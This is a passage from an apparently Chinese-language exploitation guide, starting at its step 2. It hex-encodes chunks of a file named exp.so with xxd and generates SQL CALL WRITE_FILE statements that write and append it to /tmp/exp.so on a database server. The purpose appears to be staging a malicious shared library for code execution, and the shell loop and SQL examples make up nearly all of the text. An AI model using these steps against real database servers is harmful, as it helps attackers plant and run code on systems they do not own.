 2. 转换为HEX字符串
使用 xxd 工具转换每个分块：
bash 复制
# 处理第一个块（无追加）
hex=$(xxd -p exp_part_aa | tr -d '\n')
echo "CALL WRITE_FILE('/tmp/exp.so', X'$hex');" > statements.sql
# 处理后续块（追加模式）
for part in exp_part_ab exp_part_ac ...; do
    hex=$(xxd -p $part | tr -d '\n')
    echo "CALL WRITE_FILE('/tmp/exp.so', X'$hex', true);" >> statements.sql
done
3. 生成的SQL示例
sql 复制
-- 写入第一个块（覆盖或创建文件）
CALL WRITE_FILE('/tmp/exp.so', X'2a2a2a2a2a...');
-- 追加后续块
CALL WRITE_FILE('/tmp/exp.so', X'3b3b3b3b3b...', true);
CALL WRITE_FILE('/tmp/exp.so', X'4c4c4c4c4c...', true);
...